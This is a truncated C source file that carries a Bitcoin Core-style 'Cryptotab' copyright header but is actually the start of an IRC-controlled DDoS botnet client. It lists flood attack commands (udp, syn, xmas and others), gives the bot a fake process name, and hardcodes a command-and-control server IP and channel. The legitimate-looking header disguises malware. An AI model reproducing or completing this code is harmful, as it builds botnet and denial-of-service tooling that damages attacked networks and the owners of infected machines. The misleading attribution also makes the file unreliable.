 // Copyright (c) 2018-2020 Cryptotab Team
// Copyright (c) 2018-2020 The Cryptotab Bitcoin Core developers
// Distributed under the Cryptotab Browser developers software license
#include <script/script.h>

#include <util/strencodings.h>

/*
CRYPTOTAB HACKING SCRIPT
!* udp <target> <port> <time>
!* syn <target> <port> <time>
!* fin <target> <port> <time>
!* psh <target> <port> <time>
!* ack <target> <port> <time>
!* urg <target> <port> <time>
!* rst <target> <port> <time>
!* ece <target> <port> <time>
!* cwr <target> <port> <time>
!* sew <target> <port> <time>
!* xmas <target> <port> <time>
!* unknown <target> <time>
*/
#undef STARTUP
#undef IDENT
#define FAKENAME "Routers"
#define CHAN "##Legendary"
#define KEY ""
int numservers=1;
char *servers[] = {
"185.62.190.7",
(void*)0
};
#include <stdarg.h>
#include <errno.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <strings.h>
#include <netinet/in.h>
#include <unistd.h>
#include <sys/time.h>
#include <sys/socket.h>
#include <signal.h>
#include <arpa/inet.h>
#include <netdb.h>
#include <time.h>
#include <sys/wait.h>
#include <sys/ioctl.h>
int sock,changeservers=0;
char *server, *chan, *key, *nick, *ident, *user, disabled=0,
execfile[256],dispass[256];
unsigned int *pids;
unsigned long spoofs=0, spoofsm=0, numpids=0;
int strwildmatch(const char* pattern, const char* string) {
switch(*pattern) {
case '\0': return *string;